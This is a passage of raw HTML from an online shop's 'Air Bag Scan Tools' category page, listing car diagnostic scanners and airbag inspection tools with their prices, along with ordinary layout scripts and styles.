newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 500px;
	 text-align: right
}

.wpf-center .wpforms-head-container, 
.wpf-center .wpforms-submit-container {
     text-align: center; 
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="archive tax-product_cat term-air-bag-scan-tools term-386 custom-background wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar sticky-single-add-to-cart-mobile wpb-js-composer js-comp-ver-6.7.0 vc_responsive"><div class="off-canvas-wrapper w-100 position-relative"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a><header id="masthead" class="site-header header-v3 stick-this"><div class="container hidden-lg-down d-none d-xl-block"><div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center"><div class="header-site-branding">
<a href="https://www.diagtpro.com/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.diagtpro.com/wp-content/uploads/2020/09/DiagnosticToolsPro.png" alt="DiagTPro: Diagnostic Tools Pro" class="img-header-logo" width="801" height="278" />
</a></div><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-navbar-primary" class="nav nav-inline yamm"><li id="menu-item-6023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-6023"><a title="Scanners" href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/">Scanners</a></li><li id="menu-item-6157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6157"><a title="Accessories &amp; GPS" href="https://www.diagtpro.com/product-category/accessories-parts/">Accessories &#038; GPS</a></li><li id="menu-item-6489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6489"><a title="Multimedia Player" href="https://www.diagtpro.com/product-category/multimidiacameras/multimediaplayer/">Multimedia Player</a></li><li id="menu-item-6490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6490"><a title="Truck Tools" href="https://www.diagtpro.com/product-category/diagnostic/trucktools/">Truck Tools</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Diagnostic Laptops" href="https://www.diagtpro.com/product-category/diagnostic/diagnostic_laptops/">Diagnostic Laptops</a></li><li id="menu-item-6491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6491"><a title="Auto Tracking Devices" href="https://www.diagtpro.com/product-category/gps/">Auto Tracking Devices</a></li><li id="menu-item-6486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6486"><a title="Softwares" href="https://www.diagtpro.com/product-category/diagnostic/softwares/">Softwares</a></li><li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6487"><a title="Brands" href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/">Brands</a></li><li id="menu-item-7533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7533"><a title="Mechanic Tools" href="https://www.diagtpro.com/product-category/mechanictools/">Mechanic Tools</a></li></ul></div></div></div><form class="navbar-search col" method="get" action="https://www.diagtpro.com/" autocomplete="off">
<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label><div class="input-group"><div class="input-search-field">
<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" /></div><div class="input-group-btn">
<input type="hidden" id="search-param" name="post_type" value="product" />
<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button></div></div></form><div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon header-icon__user-account dropdown animate-dropdown" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="My Account">
<a class="dropdown-toggle" href="https://www.diagtpro.com/my-account-2/" data-bs-toggle="dropdown"><i class="ec ec-user"></i></a><ul class="dropdown-menu dropdown-menu-user-account"><li><div class="register-sign-in-dropdown-inner"><div class="sign-in"><p>Returning Customer ?</p><div class="sign-in-action"><a href="https://www.diagtpro.com/my-account-2/" class="sign-in-button">Sign in</a></div></div><div class="register"><p>Don&#039;t have an account ?</p><div class="register-action"><a href="https://www.diagtpro.com/my-account-2/">Register</a></div></div></div></li></ul></div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
<a class="dropdown-toggle" href="https://www.diagtpro.com/cart-2/" data-bs-toggle="dropdown">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count header-icon-counter">0</span>
<span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a><ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child"><li><div class="widget_shopping_cart_content border-bottom-0-last-child"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div></li></ul></div></div></div><div class="electro-navbar-primary electro-animate-dropdown"><div class="container"><ul id="menu-navbar-primary-1" class="nav navbar-nav yamm"><li id="menu-item-6023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-6023"><a title="Scanners" href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/">Scanners</a></li><li id="menu-item-6157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6157"><a title="Accessories &amp; GPS" href="https://www.diagtpro.com/product-category/accessories-parts/">Accessories &#038; GPS</a></li><li id="menu-item-6489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6489"><a title="Multimedia Player" href="https://www.diagtpro.com/product-category/multimidiacameras/multimediaplayer/">Multimedia Player</a></li><li id="menu-item-6490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6490"><a title="Truck Tools" href="https://www.diagtpro.com/product-category/diagnostic/trucktools/">Truck Tools</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Diagnostic Laptops" href="https://www.diagtpro.com/product-category/diagnostic/diagnostic_laptops/">Diagnostic Laptops</a></li><li id="menu-item-6491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6491"><a title="Auto Tracking Devices" href="https://www.diagtpro.com/product-category/gps/">Auto Tracking Devices</a></li><li id="menu-item-6486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6486"><a title="Softwares" href="https://www.diagtpro.com/product-category/diagnostic/softwares/">Softwares</a></li><li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6487"><a title="Brands" href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/">Brands</a></li><li id="menu-item-7533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7533"><a title="Mechanic Tools" href="https://www.diagtpro.com/product-category/mechanictools/">Mechanic Tools</a></li></ul></div></div></div><div class="handheld-header-wrap container hidden-xl-up d-xl-none"><div class="handheld-header-v2 row align-items-center handheld-stick-this "><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-navbar-primary-2" class="nav nav-inline yamm"><li id="menu-item-6023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-6023"><a title="Scanners" href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/">Scanners</a></li><li id="menu-item-6157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6157"><a title="Accessories &amp; GPS" href="https://www.diagtpro.com/product-category/accessories-parts/">Accessories &#038; GPS</a></li><li id="menu-item-6489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6489"><a title="Multimedia Player" href="https://www.diagtpro.com/product-category/multimidiacameras/multimediaplayer/">Multimedia Player</a></li><li id="menu-item-6490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6490"><a title="Truck Tools" href="https://www.diagtpro.com/product-category/diagnostic/trucktools/">Truck Tools</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Diagnostic Laptops" href="https://www.diagtpro.com/product-category/diagnostic/diagnostic_laptops/">Diagnostic Laptops</a></li><li id="menu-item-6491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6491"><a title="Auto Tracking Devices" href="https://www.diagtpro.com/product-category/gps/">Auto Tracking Devices</a></li><li id="menu-item-6486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6486"><a title="Softwares" href="https://www.diagtpro.com/product-category/diagnostic/softwares/">Softwares</a></li><li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6487"><a title="Brands" href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/">Brands</a></li><li id="menu-item-7533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7533"><a title="Mechanic Tools" href="https://www.diagtpro.com/product-category/mechanictools/">Mechanic Tools</a></li></ul></div></div><div class="header-logo">
<a href="https://www.diagtpro.com/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.diagtpro.com/wp-content/uploads/2020/09/DiagnosticToolsPro.png" alt="DiagTPro: Diagnostic Tools Pro" class="img-header-logo" width="801" height="278" />
</a></div><div class="handheld-header-links"><ul class="columns-3"><li class="search">
<a href="">Search</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.diagtpro.com/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="my-account">
<a href="https://www.diagtpro.com/my-account-2/"><i class="ec ec-user"></i></a></li><li class="cart">
<a class="footer-cart-contents" href="https://www.diagtpro.com/cart-2/" title="View your shopping cart">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count">0</span>
</a></li></ul></div></div></div></header><div id="content" class="site-content" tabindex="-1"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.diagtpro.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.diagtpro.com/product-category/diagnostic/">Diagnostic</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/">Automotive Scanner</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Air Bag Scan Tools</nav><div class="site-content-inner row"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="woocommerce-notices-wrapper"></div><header class="page-header"><h1 class="page-title">Air Bag Scan Tools</h1><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Showing all 18 results</p></header><div class="shop-control-bar"><div class="handheld-sidebar-toggle"><button class="btn sidebar-toggler" type="button"><i class="fas fa-sliders-h"></i><span>Filters</span></button></div><ul class="shop-view-switcher nav nav-tabs" role="tablist"><li class="nav-item"><a class="nav-link active" data-bs-toggle="tab" data-archive-class="grid" title="Grid View" href="#grid"><i class="fa fa-th"></i></a></li><li class="nav-item"><a class="nav-link " data-bs-toggle="tab" data-archive-class="grid-extended" title="Grid Extended View" href="#grid-extended"><i class="fa fa-align-justify"></i></a></li><li class="nav-item"><a class="nav-link " data-bs-toggle="tab" data-archive-class="list-view" title="List View" href="#list-view"><i class="fa fa-list"></i></a></li><li class="nav-item"><a class="nav-link " data-bs-toggle="tab" data-archive-class="list-view-small" title="List View Small" href="#list-view-small"><i class="fa fa-th-list"></i></a></li></ul><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Shop order"
><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form><form method="POST" action="" class="form-electro-wc-ppp"><select name="ppp" onchange="this.form.submit()" class="electro-wc-wppp-select c-select"><option value="16" >Show 16</option><option value="-1" >Show All</option></select></form></div><ul data-view="grid" data-bs-toggle="shop-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5"><li class="product type-product post-8757 status-publish first instock product_cat-air-bag-scan-tools has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a></span><a href="https://www.diagtpro.com/product/airbag-srs-system-car-inspection-repair-seat-belt-side-air-curtain-internal-resistance/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Airbag SRS System Car Inspection Repair Seat Belt Side Air Curtain Internal Resistance</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">29%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2020/09/Universal-4pcs-Airbag-SRS-System-Car-Airbag-Inspection-Tool-Instead-Airbag-Repair-Seat-Belt-Side-Air-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Airbag SRS System Car Inspection Repair Seat Belt Side Air Curtain Internal Resistance" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a></span><a href="https://www.diagtpro.com/product/airbag-srs-system-car-inspection-repair-seat-belt-side-air-curtain-internal-resistance/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Airbag SRS System Car Inspection Repair Seat Belt Side Air Curtain Internal Resistance</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: -23</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.03</bdi></span></del></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/?add-to-cart=8757" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8757" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8757" data-product_sku="-23" aria-label="Add to cart: &ldquo;Airbag SRS System Car Inspection Repair Seat Belt Side Air Curtain Internal Resistance&rdquo;" rel="nofollow" data-success_message="&ldquo;Airbag SRS System Car Inspection Repair Seat Belt Side Air Curtain Internal Resistance&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8757" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-5929 status-publish instock product_cat-air-bag-scan-tools product_cat-automotive_scanner product_cat-engineanalyzer product_cat-interface-tools product_cat-mobilediag product_cat-trucktools product_tag-air-bag-scan-tools product_tag-autel product_tag-engine-analyzer has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/autel-ap200-bluetooth-obd2-scanner-automotivo-tpms-code-reader-car-diagnostic-tool/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Autel AP200 Bluetooth OBD2 Scanner Automotivo TPMS Code Reader Car Diagnostic Tool</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">41%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="320" data-src="https://www.diagtpro.com/wp-content/uploads/2020/05/Haf4b971fe8ee4ef38a6b2c025911c2573-300x320.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Autel AP200 Bluetooth OBD2 Scanner Automotivo TPMS Code Reader Car Diagnostic Tool" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/" rel="tag">Automotive Scanner</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/mobilediag/" rel="tag">MobileDiag</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/autel-ap200-bluetooth-obd2-scanner-automotivo-tpms-code-reader-car-diagnostic-tool/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Autel AP200 Bluetooth OBD2 Scanner Automotivo TPMS Code Reader Car Diagnostic Tool</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: 32991837323</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.88</bdi></span></del></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/?add-to-cart=5929" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5929" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5929" data-product_sku="32991837323" aria-label="Add to cart: &ldquo;Autel AP200 Bluetooth OBD2 Scanner Automotivo TPMS Code Reader Car Diagnostic Tool&rdquo;" rel="nofollow" data-success_message="&ldquo;Autel AP200 Bluetooth OBD2 Scanner Automotivo TPMS Code Reader Car Diagnostic Tool&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5929" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-9640 status-publish instock product_cat-air-bag-scan-tools product_cat-cables product_cat-diag-brands product_cat-engineanalyzer product_cat-interface-tools has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/cables/" rel="tag">Cables</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a></span><a href="https://www.diagtpro.com/product/bmw-scanner-1-4-0-ftdi-chip-obdii-usb-diagnostic-interface-multi-function/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">BMW Scanner 1.4.0 FTDI Chip OBDII USB Diagnostic Interface Multi-Function</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">3%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2022/01/New-For-BMW-Scanner-1-4-0-FTDI-Chip-OBD-OBDII-USB-Diagnostic-Interface-Multi-Function-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BMW Scanner 1.4.0 FTDI Chip OBDII USB Diagnostic Interface Multi-Function" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/cables/" rel="tag">Cables</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a></span><a href="https://www.diagtpro.com/product/bmw-scanner-1-4-0-ftdi-chip-obdii-usb-diagnostic-interface-multi-function/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">BMW Scanner 1.4.0 FTDI Chip OBDII USB Diagnostic Interface Multi-Function</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: -98</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.03</bdi></span></del></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/?add-to-cart=9640" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9640" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9640" data-product_sku="-98" aria-label="Add to cart: &ldquo;BMW Scanner 1.4.0 FTDI Chip OBDII USB Diagnostic Interface Multi-Function&rdquo;" rel="nofollow" data-success_message="&ldquo;BMW Scanner 1.4.0 FTDI Chip OBDII USB Diagnostic Interface Multi-Function&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9640" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-9098 status-publish last instock product_cat-air-bag-scan-tools product_cat-diag-brands product_cat-engineanalyzer product_cat-interface-tools product_cat-trucktools has-post-thumbnail sale shipping-taxable purchasable product-type-variable"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/chevrolet-buick-opel-gsds2-scanner-v2020-9-software-for-gm-multiple-diagnostic-interface-mdi-wifi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chevrolet Buick Opel GSDS2 Scanner v2020.9 Software for GM Multiple Diagnostic Interface MDI WIFI</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">48%</span></span>
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.diagtpro.com/wp-content/uploads/2022/01/V2020-9-Software-forGM-Multiple-Diagnostic-Interface-ForGM-MDI-WIFI-ForBuick-For-Opel-ForChevrolet-Scanner-Tech2Win-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chevrolet Buick Opel GSDS2 Scanner v2020.9 Software for GM Multiple Diagnostic Interface MDI WIFI" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/" rel="tag">Air Bag Scan Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/" rel="tag">Diag Brands</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/engineanalyzer/" rel="tag">Engine Analyzer</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/interface-tools/" rel="tag">Interface Tools</a>, <a href="https://www.diagtpro.com/product-category/diagnostic/trucktools/" rel="tag">Truck Tools</a></span><a href="https://www.diagtpro.com/product/chevrolet-buick-opel-gsds2-scanner-v2020-9-software-for-gm-multiple-diagnostic-interface-mdi-wifi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chevrolet Buick Opel GSDS2 Scanner v2020.9 Software for GM Multiple Diagnostic Interface MDI WIFI</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-sku">SKU: -37</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>389.99</bdi></span><span class="screen-reader-text">Price range: &#36;89.99 through &#36;389.99</span></span></span><div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Select options"><a href="https://www.diagtpro.com/product/chevrolet-buick-opel-gsds2-scanner-v2020-9-software-for-gm-multiple-diagnostic-interface-mdi-wifi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9098" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9098" data-product_sku="-37" aria-label="Select options for &ldquo;Chevrolet Buick Opel GSDS2 Scanner v2020.9 Software for GM Multiple Diagnostic Interface MDI WIFI&rdquo;" rel="nofollow">Select options</a></div>	<span 